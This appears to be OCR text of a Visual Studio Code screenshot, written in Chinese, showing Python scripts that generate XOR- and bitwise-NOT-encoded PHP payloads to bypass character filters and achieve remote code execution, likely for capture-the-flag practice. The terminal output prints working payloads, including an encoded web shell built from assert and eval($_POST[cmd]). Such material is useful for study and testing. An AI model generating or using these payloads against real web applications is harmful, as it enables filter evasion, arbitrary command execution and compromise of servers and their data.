 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 异或绕过RCE生成脚本.py - Visual Studio Code [管理员]
取反绕过RCE生成脚本.py 异或绕过RCE生成脚本.py 异或绕过RCE生成脚本2.py
C: > Users > lun > Desktop > python测试用脚本 > 异或绕过RCE生成脚本.py > ...
for i in range(0,256): #设置i的范围
18 c=chr(i)
19 #将i转换成ascii对应的字符，并赋值给c
20 tmp = re.match(r'[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-',c,re.I)
21 #设置过滤条件，让变量c在其中找对应，并利用修饰符过滤大小写，这样可以得到未被过滤的字符
22 if(tmp):
23 continue
24 #当执行正确时，那说明这些是被过滤掉的，所以才会被匹配到，此时我们让他继续执行即可
25 else:
26 a.append(i)
27 #在数组中增加i，这些就是未被系统过滤掉的字符
28
29 # eval("echo($c);");
30 mya=input("输入函数名例如system：") #函数名 这里修改！
31 myb=input("输入函数例如ls：") #参数
32 def myfun(k,my): #自定义函数
33 global ans1 #引用全局变量ans1，使得在局部对其进行更改时不会报错
34 global ans2 #引用全局变量ans2，使得在局部对其进行更改时不会报错
35 for i in range (0,len(a)): #设置循环范围为（0，a）注：a为未被过滤的字符数量
36 for j in range(i,len(a)): #在上个循环的条件下设置j的范围
37 if(a[i]^a[j]==ord(my[k])):
问题 输出 调试控制台 终端 JUPYTER 注释
输入函数名例如system：system
输入函数例如ls：Traceback (most recent call last):
File "c:\Users\lun\Desktop\python测试用脚本\异或绕过RCE生成脚本.py", line 31, in <module>
myb=input("输入函数例如ls：") #参数
KeyboardInterrupt
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本2.py
输入异或的字符串例如"phpinfo": phpinfo
((%8f%97%8f%96%91%99%90)^(%ff%ff%ff%ff%ff%ff%ff))();
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/取反绕过RCE生成脚本.py
请输入要拼接的字符串个数,比如phpinfo就1个,readfile index.php或者readfile /flag就2个: 2
请输入第1个字符串: assert
请输入第2个字符串: (eval($_POST[cmd]))
(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6);
PS C:\Users\lun> & C:/Users/lun/AppData/Local/Programs/Python/Python310/python.exe c:/Users/lun/Desktop/python测试用脚本/异或绕过RCE生成脚本.py
输入函数名例如system：assert
输入函数例如ls：(eval($_POST[cmd]))
payload:('%01%0C%0C%05%0D%08'^'%60%7F%7F%60%7F%7C')("%00%05%09%01%0C%00%01%00%0C%0F%0C%08%04%03%0D%04%01%00%00"^"%28%60%7F%60%60%28%25_%5C%40_%5C_%60%60%60%5C%29%29");
PS C:\Users\lun>